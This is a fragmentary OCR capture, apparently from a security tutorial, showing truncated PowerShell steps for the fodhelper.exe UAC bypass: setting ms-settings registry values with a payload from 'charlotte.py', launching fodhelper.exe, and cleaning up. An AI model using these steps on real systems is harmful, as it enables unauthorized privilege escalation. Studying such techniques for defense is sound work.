
https://gist.github.com/netbiosX/a114f8822eb20b115e
33db55deee6692
Create and set registry values (the payload is generated 
with 
):
charlotte.py
PS > New-Item "HKCU:\Software\Classes\ms-settings\S
PS > New-ItemProperty -Path "HKCU:\Software\Classes
PS > Set-ItemProperty -Path "HKCU:\Software\Classes
Trigger 
:
fodhelper.exe
PS > Start-Process "C:\Windows\System32\fodhelper.e
Clean up:
PS > Remove-Item "HKCU:\Software\Classes\ms-setting
Another way to do it with a script (hijacking PowerShell 